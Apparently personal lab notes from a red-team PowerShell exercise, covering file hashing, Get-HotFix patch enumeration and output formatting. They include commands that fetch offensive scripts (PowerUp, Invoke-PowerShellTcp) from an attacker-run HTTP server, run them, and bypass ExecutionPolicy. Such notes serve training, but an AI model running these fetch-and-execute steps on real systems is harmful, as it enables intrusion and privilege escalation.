PS C:\Users\User\Desktop> Get-FileHash -Algorithm MD5 .\top.html
Algorithm Hash Path
--------- ---- ----
MD5 1D5BDD054B72A7C685DB8AB6121B0D36 C:\Users\User\Desktop\top.html
PS C:\Users\User\Desktop> Get-FileHash -Algorithm SHA256 .\top.html
Algorithm Hash Path
--------- ---- ----
SHA256 08810B126B24C4E190289296C5D6479796C54B9881CE3BFB48679E6451584591 C:\Users\User\Desktop\top.html
PS C:\Users\Walter\Desktop> Get-FileHash -Algorithm MD5 .\ip_addresses.txt Algorithm Hash Path --------- ---- ---- MD5 363F207447AB6884A34A5AEDE9AEDB45 C:\Users\Walter\Desktop\ip_ad... PS C:\Users\Walter\Desktop> Get-FileHash -Algorithm SHA256 .\copy_ip_add.txt Algorithm Hash Path --------- ---- ---- SHA256 AE898BD3C3CE9E95C7DD39FCA4FDCC2CA4E1E76642F26E0F7A8E4BECC5F3CAC6 C:\Users\Walter\Desktop\copy_... PS C:\Users\Walter\Desktop> Get-FileHash -Algorithm MD5 .\copy_ip_add.txt Algorithm Hash Path --------- ---- ---- MD5 363F207447AB6884A34A5AEDE9AEDB45 C:\Users\Walter\Desktop\copy_...
PS C:\Users\Walter\Desktop> Get-FileHash -Algorithm MD5 .\powerview.ps1
Algorithm Hash Path
--------- ---- ----
MD5 501570FFBA7FACE69D61DA1A0843E89A C:\Users\Walter\Desktop\power...
What is the MD5 hash value of the file on Walter's desktop? "Get the filehash" 501570FFBA7FACE69D61DA1A0843E89A
Downloading files
There are numerous ways to download files from a remote server using PowerShell. One of the quickest ways can be seen below. This will connect to the remote host (10.0.2.8 in this case) and download the meterpreter-64.ps1. The file is saved as “meterpreter.ps1”.
The screenshot below shows a sample lab setup used with Kali running a Python HTTP server on port 8888 (python3 -m http.server 8888).

┌──(kali㉿kali)-[~/Downloads/pentest_python]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.204.93 - - [04/Oct/2022 16:59:33] "GET /THMlogo.png HTTP/1.1" 200 -
10.10.204.93 - - [04/Oct/2022 17:01:28] "GET /THMlogo.png HTTP/1.1" 200 -
10.10.204.93 - - [04/Oct/2022 17:01:46] "GET /THMlogo.png HTTP/1.1" 200 -
PS C:\Users\Walter\Desktop> cd ..
PS C:\Users\Walter> (New-Object System.Net.WebClient).Downloadfile('http://10.11.81.220:8000/THMlogo.png', 'THMlogo.png')
PS C:\Users\Walter> dir
Directory: C:\Users\Walter
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 5/14/2021 7:54 PM 3D Objects
d-r--- 5/14/2021 7:54 PM Contacts
d-r--- 10/4/2022 8:05 PM Desktop
d-r--- 5/14/2021 7:54 PM Documents
d-r--- 5/14/2021 7:54 PM Downloads
d-r--- 5/14/2021 7:54 PM Favorites
d-r--- 5/14/2021 7:54 PM Links
d-r--- 5/14/2021 7:54 PM Music
d-r--- 5/14/2021 7:54 PM Pictures
d-r--- 5/14/2021 7:54 PM Saved Games
d-r--- 5/14/2021 7:54 PM Searches
d-r--- 5/14/2021 7:54 PM Videos
-a---- 10/4/2022 9:01 PM 20066 THMlogo.png
![[Pasted image 20221004160317.png]]
Once the script has been downloaded, you may run into the first related to PowerShell: ExecutionPolicy. It is important to note that, as Microsoft clearly states in the related documentation, “ExecutionPolicy” is NOT a security feature. It merely functions as an added safety measure and can be bypassed by the user.

┌──(kali㉿kali)-[~/corp]
└─$ ls
hash.txt hello.c hello.exe Invoke-Kerberoast.ps1 PowerUp.ps1
┌──(kali㉿kali)-[~/corp]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.204.93 - - [04/Oct/2022 17:06:09] "GET /PowerUp.ps1 HTTP/1.1" 200 -
PS C:\Users\Walter> (New-Object System.Net.WebClient).Downloadfile('http://10.11.81.220:8000/PowerUp.ps1', 'PowerUp.ps1')
PS C:\Users\Walter> dir
Directory: C:\Users\Walter
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 5/14/2021 7:54 PM 3D Objects
d-r--- 5/14/2021 7:54 PM Contacts
d-r--- 10/4/2022 8:05 PM Desktop
d-r--- 5/14/2021 7:54 PM Documents
d-r--- 5/14/2021 7:54 PM Downloads
d-r--- 5/14/2021 7:54 PM Favorites
d-r--- 5/14/2021 7:54 PM Links
d-r--- 5/14/2021 7:54 PM Music
d-r--- 5/14/2021 7:54 PM Pictures
d-r--- 5/14/2021 7:54 PM Saved Games
d-r--- 5/14/2021 7:54 PM Searches
d-r--- 5/14/2021 7:54 PM Videos
-a---- 10/4/2022 9:06 PM 494860 PowerUp.ps1
-a---- 10/4/2022 9:01 PM 20066 THMlogo.png
PS C:\Users\Walter> .\PowerUp.ps1
┌──(kali㉿kali)-[~/alfred]
└─$ ls
Invoke-PowerShellTcp.ps1 nishang.exe
┌──(kali㉿kali)-[~/alfred]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.204.93 - - [04/Oct/2022 17:09:56] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
PS C:\Users\Walter> (New-Object System.Net.WebClient).Downloadfile('http://10.11.81.220:8000/Invoke-PowerShellTcp.ps1', 'Invoke-PowerShellTcp.ps1')
PS C:\Users\Walter> dir
Directory: C:\Users\Walter
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 5/14/2021 7:54 PM 3D Objects
d-r--- 5/14/2021 7:54 PM Contacts
d-r--- 10/4/2022 8:05 PM Desktop
d-r--- 5/14/2021 7:54 PM Documents
d-r--- 5/14/2021 7:54 PM Downloads
d-r--- 5/14/2021 7:54 PM Favorites
d-r--- 5/14/2021 7:54 PM Links
d-r--- 5/14/2021 7:54 PM Music
d-r--- 5/14/2021 7:54 PM Pictures
d-r--- 5/14/2021 7:54 PM Saved Games
d-r--- 5/14/2021 7:54 PM Searches
d-r--- 5/14/2021 7:54 PM Videos
-a---- 10/4/2022 9:09 PM 4339 Invoke-PowerShellTcp.ps1
-a---- 10/4/2022 9:06 PM 494860 PowerUp.ps1
-a---- 10/4/2022 9:01 PM 20066 THMlogo.png
PS C:\Users\Walter> .\Invoke-PowerShellTcp.ps1
The current state of the ExecutionPolicy configuration can be seen using “Get-ExecutionPolicy -list”
Execution policies can have seven different values;
AllSigned: Scripts can run but require all scripts to be signed by a trusted publisher.
Bypass: All scripts can run, and no warnings or prompts will be displayed.
Default: This refers to “restricted” for Windows clients and “RemoteSigned” for Windows servers.
RemoteSigned: Scripts can run, and this does not require local scripts to be digitally signed.
Restricted: The default configuration for Windows clients. Allows individual commands to run, does not allow scripts.
Undefined: This shows that no specific execution policy was set. This means default execution policies will be enforced.
Unrestricted: Most scripts will run.
As mentioned earlier, ExecutionPolicy is not a security feature and can be bypassed by users. The user has several alternatives to bypass the ExecutionPolicy; however, some methods may require the user to have administrator account privileges.
The most common way to bypass execution policy can be seen below:

PS C:\Users\Walter> powershell -ExecutionPolicy Bypass -File .\Invoke-PowerShellTcp.ps1
Another option could be to use “Set-ExecutionPolicy Bypass” with the scope set for the process. The “-scope” parameter will set the execution policy only for the current PowerShell session and will go back to the initial settings once the PowerShell session is closed.

PS C:\Users\Walter> Set-ExecutionPolicy Bypass -Scope Process
Execution Policy Change
The execution policy helps protect you from scripts that you do not trust. Changing the execution policy might expose
you to the security risks described in the about_Execution_Policies help topic at
https:/go.microsoft.com/fwlink/?LinkID=135170. Do you want to change the execution policy?
[Y] Yes [A] Yes to All [N] No [L] No to All [S] Suspend [?] Help (default is "N"): A
PS C:\Users\Walter> .\PowerUp.ps1
Another easy way to download files from a remote server is to use the “Invoke-WebRequest” command.

┌──(kali㉿kali)-[~/alfred]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.204.93 - - [04/Oct/2022 17:09:56] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.204.93 - - [04/Oct/2022 17:14:51] "GET /nishang.exe HTTP/1.1" 200 -
PS C:\Users\Walter> Invoke-WebRequest "http://10.11.81.220:8000/nishang.exe" -OutFile "nishang.exe"
PS C:\Users\Walter> dir
Directory: C:\Users\Walter
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 5/14/2021 7:54 PM 3D Objects
d-r--- 5/14/2021 7:54 PM Contacts
d-r--- 10/4/2022 8:05 PM Desktop
d-r--- 5/14/2021 7:54 PM Documents
d-r--- 5/14/2021 7:54 PM Downloads
d-r--- 5/14/2021 7:54 PM Favorites
d-r--- 5/14/2021 7:54 PM Links
d-r--- 5/14/2021 7:54 PM Music
d-r--- 5/14/2021 7:54 PM Pictures
d-r--- 5/14/2021 7:54 PM Saved Games
d-r--- 5/14/2021 7:54 PM Searches
d-r--- 5/14/2021 7:54 PM Videos
-a---- 10/4/2022 9:09 PM 4339 Invoke-PowerShellTcp.ps1
-a---- 10/4/2022 9:14 PM 73802 nishang.exe
-a---- 10/4/2022 9:06 PM 494860 PowerUp.ps1
-a---- 10/4/2022 9:01 PM 20066 THMlogo.png
PS C:\Users\Walter> .\nishang.exe
PS C:\Users\Walter>
System Reconnaissance
While several PowerShell scripts are readily available for reconnaissance, these may be flagged by the antivirus installed on the target system.
Finding Missing Patches
The patch level of the target system will have an impact on the steps following the initial compromise. Having an idea about the potentially missing patches could help the red teamer identify a possible privilege escalation path or even provide further information about the target system.
The “Get-Hotfix” command can be used to enumerate already installed patches.

PS C:\Users\Walter> Get-HotFix
Source Description HotFixID InstalledBy InstalledOn
------ ----------- -------- ----------- -----------
WATCHMAN-DC Update KB4601555 NT AUTHORITY\SYSTEM 3/11/2021 12:00:00 AM
WATCHMAN-DC Update KB4470502 NT AUTHORITY\SYSTEM 12/12/2018 12:00:00 AM
WATCHMAN-DC Security Update KB4470788 NT AUTHORITY\SYSTEM 12/12/2018 12:00:00 AM
WATCHMAN-DC Update KB4480056 NT AUTHORITY\SYSTEM 1/9/2019 12:00:00 AM
WATCHMAN-DC Update KB4486153 NT AUTHORITY\SYSTEM 3/11/2021 12:00:00 AM
WATCHMAN-DC Security Update KB4493510 NT AUTHORITY\SYSTEM 4/21/2019 12:00:00 AM
WATCHMAN-DC Security Update KB4499728 NT AUTHORITY\SYSTEM 5/15/2019 12:00:00 AM
WATCHMAN-DC Security Update KB4504369 NT AUTHORITY\SYSTEM 6/12/2019 12:00:00 AM
WATCHMAN-DC Security Update KB4512577 NT AUTHORITY\SYSTEM 9/11/2019 12:00:00 AM
WATCHMAN-DC Security Update KB4512937 NT AUTHORITY\SYSTEM 9/6/2019 12:00:00 AM
WATCHMAN-DC Security Update KB4521862 NT AUTHORITY\SYSTEM 10/9/2019 12:00:00 AM
WATCHMAN-DC Security Update KB4523204 NT AUTHORITY\SYSTEM 11/13/2019 12:00:00 AM
WATCHMAN-DC Security Update KB4535680 NT AUTHORITY\SYSTEM 1/13/2021 12:00:00 AM
WATCHMAN-DC Security Update KB4539571 NT AUTHORITY\SYSTEM 3/18/2020 12:00:00 AM
WATCHMAN-DC Security Update KB4549947 NT AUTHORITY\SYSTEM 4/15/2020 12:00:00 AM
WATCHMAN-DC Security Update KB4558997 NT AUTHORITY\SYSTEM 7/15/2020 12:00:00 AM
WATCHMAN-DC Security Update KB4562562 NT AUTHORITY\SYSTEM 6/10/2020 12:00:00 AM
WATCHMAN-DC Security Update KB4566424 NT AUTHORITY\SYSTEM 8/12/2020 12:00:00 AM
WATCHMAN-DC Security Update KB4570332 NT AUTHORITY\SYSTEM 9/9/2020 12:00:00 AM
WATCHMAN-DC Update KB4577586 NT AUTHORITY\SYSTEM 3/11/2021 12:00:00 AM
WATCHMAN-DC Security Update KB4577667 NT AUTHORITY\SYSTEM 10/14/2020 12:00:00 AM
WATCHMAN-DC Security Update KB4587735 NT AUTHORITY\SYSTEM 11/11/2020 12:00:00 AM
WATCHMAN-DC Update KB4589208 NT AUTHORITY\SYSTEM 3/11/2021 12:00:00 AM
WATCHMAN-DC Security Update KB4598480 NT AUTHORITY\SYSTEM 1/13/2021 12:00:00 AM
WATCHMAN-DC Security Update KB4601393 NT AUTHORITY\SYSTEM 2/10/2021 12:00:00 AM
WATCHMAN-DC Security Update KB5000859 NT AUTHORITY\SYSTEM 3/11/2021 12:00:00 AM
WATCHMAN-DC Update KB5001568 NT AUTHORITY\SYSTEM 3/17/2021 12:00:00 AM
To make things easier, we could output the result of the Get-Hotfix command in a list format and grep it further using the “findstr” command. The example below shows how the installation date of patches could be listed to have a better idea about update cycles on the target.

PS C:\Users\Walter> Get-HotFix | Format-List | findstr InstalledOn
InstalledOn : 3/11/2021 12:00:00 AM
InstalledOn : 12/12/2018 12:00:00 AM
InstalledOn : 12/12/2018 12:00:00 AM
InstalledOn : 1/9/2019 12:00:00 AM
InstalledOn : 3/11/2021 12:00:00 AM
InstalledOn : 4/21/2019 12:00:00 AM
InstalledOn : 5/15/2019 12:00:00 AM
InstalledOn : 6/12/2019 12:00:00 AM
InstalledOn : 9/11/2019 12:00:00 AM
InstalledOn : 9/6/2019 12:00:00 AM
InstalledOn : 10/9/2019 12:00:00 AM
InstalledOn : 11/13/2019 12:00:00 AM
InstalledOn : 1/13/2021 12:00:00 AM
InstalledOn : 3/18/2020 12:00:00 AM
InstalledOn : 4/15/2020 12:00:00 AM
InstalledOn : 7/15/2020 12:00:00 AM
InstalledOn : 6/10/2020 12:00:00 AM
InstalledOn : 8/12/2020 12:00:00 AM
InstalledOn : 9/9/2020 12:00:00 AM
InstalledOn : 3/11/2021 12:00:00 AM
InstalledOn : 10/14/2020 12:00:00 AM
InstalledOn : 11/11/2020 12:00:00 AM
InstalledOn : 3/11/2021 12:00:00 AM
InstalledOn : 1/13/2021 12:00:00 AM
InstalledOn : 2/10/2021 12:00:00 AM
InstalledOn : 3/11/2021 12:00:00 AM
InstalledOn : 3/17/2021 12:00:00 AM
By default, the “Get-HotFix” command will show the output in a table format. This table can be useful to list only data provided in a column without the need to use “findstr” using “Format-Table” followed by the name of the column we are interested in. The example below shows the output listing only HotFixIDs.
PS C:\Users\Walter> Get-HotFix | Format-Table HotFixID
HotFixID
--------
KB4601555
KB4470502
KB4470788
KB4480056
KB4486153
KB4493510
KB4499728
KB4504369
KB4512577
KB4512937
KB4521862
KB4523204
KB4535680
KB4539571
KB4549947
KB4558997
KB4562562
KB4566424
KB4570332
KB4577586
KB4577667
KB4587735
KB4589208
KB4598480
KB4601393
KB5000859
KB5001568
“Format-List” can also be used to gather more information about objects. Below are three examples using a simple “dir” command.



PS C:\Users\Walter> dir | Format-List *
PSPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\Walter\3D Objects
PSParentPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\Walter
PSChildName : 3D Objects
PSDrive : C
PSProvider : Microsoft.PowerShell.Core\FileSystem
PSIsContainer : True
Mode : d-r---
BaseName : 3D Objects
Target : {}
LinkType :
Name : 3D Objects
FullName : C:\Users\Walter\3D Objects
Parent : Walter
Exists : True
Root : C:\
Extension :
CreationTime : 5/14/2021 7:54:28 PM
CreationTimeUtc : 5/14/2021 7:54:28 PM
LastAccessTime : 5/14/2021 7:54:28 PM
LastAccessTimeUtc : 5/14/2021 7:54:28 PM
LastWriteTime : 5/14/2021 7:54:28 PM
LastWriteTimeUtc : 5/14/2021 7:54:28 PM
Attributes : ReadOnly, Directory
PSPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\Walter\Contacts
PSParentPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\Walter
PSChildName : Contacts
PSDrive : C
PSProvider : Microsoft.PowerShell.Core\FileSystem
PSIsContainer : True
Mode : d-r---
BaseName : Contacts
Target : {}
LinkType :
Name : Contacts
FullName : C:\Users\Walter\Contacts
Parent : Walter
Exists : True
Root : C:\
Extension :
CreationTime : 5/14/2021 7:54:28 PM
CreationTimeUtc : 5/14/2021 7:54:28 PM
LastAccessTime : 5/14/2021 7:54:28 PM
LastAccessTimeUtc : 5/14/2021 7:54:28 PM
LastWriteTime : 5/14/2021 7:54:28 PM
LastWriteTimeUtc : 5/14/2021 7:54:28 PM
Attributes : ReadOnly, Directory
PSPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\Walter\Desktop
PSParentPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\Walter
PSChildName : Desktop
PSDrive : C
PSProvider : Microsoft.PowerShell.Core\FileSystem
PSIsContainer : True
Mode : d-r---
BaseName : Desktop
Target : {}
LinkType :
Name : Desktop
FullName : C:\Users\Walter\Desktop
Parent : Walter
Exists : True
Root : C:\
Extension :
CreationTime : 5/14/2021 7:54:19 PM
CreationTimeUtc : 5/14/2021 7:54:19 PM
LastAccessTime : 10/4/2022 8:05:50 PM
LastAccessTimeUtc : 10/4/2022 8:05:50 PM
LastWriteTime : 10/4/2022 8:05:50 PM
LastWriteTimeUtc : 10/4/2022 8:05:50 PM
Attributes : ReadOnly, Directory
PSPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\Walter\Documents
PSParentPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\Walter
PSChildName : Documents
PSDrive : C
PSProvider : Microsoft.PowerShell.Core\FileSystem
PSIsContainer : True
Mode : d-r---
BaseName : Documents
Target : {}
LinkType :
Name : Documents
FullName : C:\Users\Walter\Documents
Parent : Walter
Exists : True
Root : C:\
Extension :
CreationTime : 5/14/2021 7:54:19 PM
CreationTimeUtc : 5/14/2021 7:54:19 PM
LastAccessTime : 5/14/2021 7:54:28 PM
LastAccessTimeUtc : 5/14/2021 7:54:28 PM
LastWriteTime : 5/14/2021 7:54:28 PM
LastWriteTimeUtc : 5/14/2021 7:54:28 PM
Attributes : ReadOnly, Directory
PSPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\Walter\Downloads
PSParentPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\Walter
PSChildName : Downloads
PSDrive : C
PSProvider : Microsoft.PowerShell.Core\FileSystem
PSIsContainer : True
Mode : d-r---
BaseName : Downloads
Target : {}
LinkType :
Name : Downloads
FullName : C:\Users\Walter\Downloads
Parent : Walter
Exists : True
Root : C:\
Extension :
CreationTime : 5/14/2021 7:54:19 PM
CreationTimeUtc : 5/14/2021 7:54:19 PM
LastAccessTime : 5/14/2021 7:54:28 PM
LastAccessTimeUtc : 5/14/2021 7:54:28 PM
LastWriteTime : 5/14/2021 7:54:28 PM
LastWriteTimeUtc : 5/14/2021 7:54:28 PM
Attributes : ReadOnly, Directory
PSPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\Walter\Favorites
PSParentPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\Walter
PSChildName : Favorites
PSDrive : C
PSProvider : Microsoft.PowerShell.Core\FileSystem
PSIsContainer : True
Mode : d-r---
BaseName : Favorites
Target : {}
LinkType :
Name : Favorites
FullName : C:\Users\Walter\Favorites
Parent : Walter
Exists : True
Root : C:\
Extension :
CreationTime : 5/14/2021 7:54:19 PM
CreationTimeUtc : 5/14/2021 7:54:19 PM
LastAccessTime : 5/14/2021 7:54:28 PM
LastAccessTimeUtc : 5/14/2021 7:54:28 PM
LastWriteTime : 5/14/2021 7:54:28 PM
LastWriteTimeUtc : 5/14/2021 7:54:28 PM
Attributes : ReadOnly, Directory
PSPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\Walter\Links
PSParentPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\Walter
PSChildName : Links
PSDrive : C
PSProvider : Microsoft.PowerShell.Core\FileSystem
PSIsContainer : True
Mode : d-r---
BaseName : Links
Target : {}
LinkType :
Name : Links
FullName : C:\Users\Walter\Links
Parent : Walter
Exists : True
Root : C:\
Extension :
CreationTime : 5/14/2021 7:54:19 PM
CreationTimeUtc : 5/14/2021 7:54:19 PM
LastAccessTime : 5/14/2021 7:54:28 PM
LastAccessTimeUtc : 5/14/2021 7:54:28 PM
LastWriteTime : 5/14/2021 7:54:28 PM
LastWriteTimeUtc : 5/14/2021 7:54:28 PM
Attributes : ReadOnly, Directory
PSPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\Walter\Music
PSParentPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\Walter
PSChildName : Music
PSDrive : C
PSProvider : Microsoft.PowerShell.Core\FileSystem
PSIsContainer : True
Mode : d-r---
BaseName : Music
Target : {}
LinkType :
Name : Music
FullName : C:\Users\Walter\Music
Parent : Walter
Exists : True
Root : C:\
Extension :
CreationTime : 5/14/2021 7:54:19 PM
CreationTimeUtc : 5/14/2021 7:54:19 PM
LastAccessTime : 5/14/2021 7:54:28 PM
LastAccessTimeUtc : 5/14/2021 7:54:28 PM
LastWriteTime : 5/14/2021 7:54:28 PM
LastWriteTimeUtc : 5/14/2021 7:54:28 PM
Attributes : ReadOnly, Directory
PSPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\Walter\Pictures
PSParentPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\Walter
PSChildName : Pictures
PSDrive : C
PSProvider : Microsoft.PowerShell.Core\FileSystem
PSIsContainer : True
Mode : d-r---
BaseName : Pictures
Target : {}
LinkType :
Name : Pictures
FullName : C:\Users\Walter\Pictures
Parent : Walter
Exists : True
Root : C:\
Extension :
CreationTime : 5/14/2021 7:54:19 PM
CreationTimeUtc : 5/14/2021 7:54:19 PM
LastAccessTime : 5/14/2021 7:54:28 PM
LastAccessTimeUtc : 5/14/2021 7:54:28 PM
LastWriteTime : 5/14/2021 7:54:28 PM
LastWriteTimeUtc : 5/14/2021 7:54:28 PM
Attributes : ReadOnly, Directory
PSPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\Walter\Saved Games
PSParentPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\Walter
PSChildName : Saved Games
PSDrive : C
PSProvider : Microsoft.PowerShell.Core\FileSystem
PSIsContainer : True
Mode : d-r---
BaseName : Saved Games
Target : {}
LinkType :
Name : Saved Games
FullName : C:\Users\Walter\Saved Games
Parent : Walter
Exists : True
Root : C:\
Extension :
CreationTime : 5/14/2021 7:54:19 PM
CreationTimeUtc : 5/14/2021 7:54:19 PM
LastAccessTime : 5/14/2021 7:54:28 PM
LastAccessTimeUtc : 5/14/2021 7:54:28 PM
LastWriteTime : 5/14/2021 7:54:28 PM
LastWriteTimeUtc : 5/14/2021 7:54:28 PM
Attributes : ReadOnly, Directory
PSPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\Walter\Searches
PSParentPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\Walter
PSChildName : Searches
PSDrive : C
PSProvider : Microsoft.PowerShell.Core\FileSystem
PSIsContainer : True
Mode : d-r---
BaseName : Searches
Target : {}
LinkType :
Name : Searches
FullName : C:\Users\Walter\Searches
Parent : Walter
Exists : True
Root : C:\
Extension :
CreationTime : 5/14/2021 7:54:28 PM
CreationTimeUtc : 5/14/2021 7:54:28 PM
LastAccessTime : 5/14/2021 7:54:28 PM
LastAccessTimeUtc : 5/14/2021 7:54:28 PM
LastWriteTime : 5/14/2021 7:54:28 PM
LastWriteTimeUtc : 5/14/2021 7:54:28 PM
Attributes : ReadOnly, Directory
PSPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\Walter\Videos
PSParentPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\Walter
PSChildName : Videos
PSDrive : C
PSProvider : Microsoft.PowerShell.Core\FileSystem
PSIsContainer : True
Mode : d-r---
BaseName : Videos
Target : {}
LinkType :
Name : Videos
FullName : C:\Users\Walter\Videos
Parent : Walter
Exists : True
Root : C:\
Extension :
CreationTime : 5/14/2021 7:54:19 PM
CreationTimeUtc : 5/14/2021 7:54:19 PM
LastAccessTime : 5/14/2021 7:54:28 PM
LastAccessTimeUtc : 5/14/2021 7:54:28 PM
LastWriteTime : 5/14/2021 7:54:28 PM
LastWriteTimeUtc : 5/14/2021 7:54:28 PM
Attributes : ReadOnly, Directory
PSPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\Walter\Invoke-PowerShellTcp.ps1
PSParentPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\Walter
PSChildName : Invoke-PowerShellTcp.ps1
PSDrive : C
PSProvider : Microsoft.PowerShell.Core\FileSystem
PSIsContainer : False
Mode : -a----
VersionInfo : File: C:\Users\Walter\Invoke-PowerShellTcp.ps1
InternalName:
OriginalFilename:
FileVersion:
FileDescription:
Product:
ProductVersion:
Debug: False
Patched: False
PreRelease: False
PrivateBuild: False
SpecialBuild: False
Language:
BaseName : Invoke-PowerShellTcp
Target : {}
LinkType :
Name : Invoke-PowerShellTcp.ps1
Length : 4339
DirectoryName : C:\Users\Walter
Directory : C:\Users\Walter
IsReadOnly : False
Exists : True
FullName : C:\Users\Walter\Invoke-PowerShellTcp.ps1
Extension : .ps1
CreationTime : 10/4/2022 9:09:56 PM
CreationTimeUtc : 10/4/2022 9:09:56 PM
LastAccessTime : 10/4/2022 9:09:56 PM
LastAccessTimeUtc : 10/4/2022 9:09:56 PM
LastWriteTime : 10/4/2022 9:09:56 PM
LastWriteTimeUtc : 10/4/2022 9:09:56 PM
Attributes : Archive
PSPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\Walter\nishang.exe
PSParentPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\Walter
PSChildName : nishang.exe
PSDrive : C
PSProvider : Microsoft.PowerShell.Core\FileSystem
PSIsContainer : False
Mode : -a----
VersionInfo : File: C:\Users\Walter\nishang.exe
InternalName: ab.exe
OriginalFilename: ab.exe
FileVersion: 2.2.14
FileDescription: ApacheBench command line utility
Product: Apache HTTP Server
ProductVersion: 2.2.14
Debug: False
Patched: False
PreRelease: False
PrivateBuild: False
SpecialBuild: False
Language: English (United States)
BaseName : nishang
Target : {}
LinkType :
Name : nishang.exe
Length : 73802
DirectoryName : C:\Users\Walter
Directory : C:\Users\Walter
IsReadOnly : False
Exists : True
FullName : C:\Users\Walter\nishang.exe
Extension : .exe
CreationTime : 10/4/2022 9:14:52 PM
CreationTimeUtc : 10/4/2022 9:14:52 PM
LastAccessTime : 10/4/2022 9:14:52 PM
LastAccessTimeUtc : 10/4/2022 9:14:52 PM
LastWriteTime : 10/4/2022 9:14:52 PM
LastWriteTimeUtc : 10/4/2022 9:14:52 PM
Attributes : Archive
PSPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\Walter\PowerUp.ps1
PSParentPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\Walter
PSChildName : PowerUp.ps1
PSDrive : C
PSProvider : Microsoft.PowerShell.Core\FileSystem
PSIsContainer : False
Mode : -a----
VersionInfo : File: C:\Users\Walter\PowerUp.ps1
InternalName:
OriginalFilename:
FileVersion:
FileDescription:
Product:
ProductVersion:
Debug: False
Patched: False
PreRelease: False
PrivateBuild: False
SpecialBuild: False
Language:
BaseName : PowerUp
Target : {}
LinkType :
Name : PowerUp.ps1
Length : 494860
DirectoryName : C:\Users\Walter
Directory : C:\Users\Walter
IsReadOnly : False
Exists : True
FullName : C:\Users\Walter\PowerUp.ps1
Extension : .ps1
CreationTime : 10/4/2022 9:06:08 PM
CreationTimeUtc : 10/4/2022 9:06:08 PM
LastAccessTime : 10/4/2022 9:06:10 PM
LastAccessTimeUtc : 10/4/2022 9:06:10 PM
LastWriteTime : 10/4/2022 9:06:10 PM
LastWriteTimeUtc : 10/4/2022 9:06:10 PM
Attributes : Archive
PSPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\Walter\THMlogo.png
PSParentPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\Walter
PSChildName : THMlogo.png
PSDrive : C
PSProvider : Microsoft.PowerShell.Core\FileSystem
PSIsContainer : False
Mode : -a----
VersionInfo : File: C:\Users\Walter\THMlogo.png
InternalName:
OriginalFilename:
FileVersion:
FileDescription:
Product:
ProductVersion:
Debug: False
Patched: False
PreRelease: False
PrivateBuild: False
SpecialBuild: False
Language:
BaseName : THMlogo
Target : {}
LinkType :
Name : THMlogo.png
Length : 20066
DirectoryName : C:\Users\Walter
Directory : C:\Users\Walter
IsReadOnly : False
Exists : True
FullName : C:\Users\Walter\THMlogo.png
Extension : .png
CreationTime : 10/4/2022 8:59:33 PM
CreationTimeUtc : 10/4/2022 8:59:33 PM
LastAccessTime : 10/4/2022 9:01:47 PM
LastAccessTimeUtc : 10/4/2022 9:01:47 PM
LastWriteTime : 10/4/2022 9:01:47 PM
LastWriteTimeUtc : 10/4/2022 9:01:47 PM
Attributes : Archive
As you can see, we can access even more information about the file (such as the CreationTime, Last AccessTime, LastWriteTime) using a wildcard after “Format-List” to show all available information.
At any stage, “Out-File” can be used to save the output to a file for further use.

“Get-Content” could also be used to read the file's content just as “type” shown in the example above. Several other output formats are available, including the beautiful GridView option.

PS C:\Users\Walter> Get-HotFix | Out-File hotfix.txt
PS C:\Users\Walter> dir
Directory: C:\Users\Walter
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 5/14/2021 7:54 PM 3D Objects
d-r--- 5/14/2021 7:54 PM Contacts
d-r--- 10/4/2022 8:05 PM Desktop
d-r--- 5/14/2021 7:54 PM Documents
d-r--- 5/14/2021 7:54 PM Downloads
d-r--- 5/14/2021 7:54 PM Favorites
d-r--- 5/14/2021 7:54 PM Links
d-r--- 5/14/2021 7:54 PM Music
d-r--- 5/14/2021 7:54 PM Pictures
d-r--- 5/14/2021 7:54 PM Saved Games
d-r--- 5/14/2021 7:54 PM Searches
d-r--- 5/14/2021 7:54 PM Videos
-a---- 10/4/2022 9:28 PM 5408 hotfix.txt
-a---- 10/4/2022 9:09 PM 4339 Invoke-PowerShellTcp.ps1
-a---- 10/4/2022 9:14 PM 73802 nishang.exe
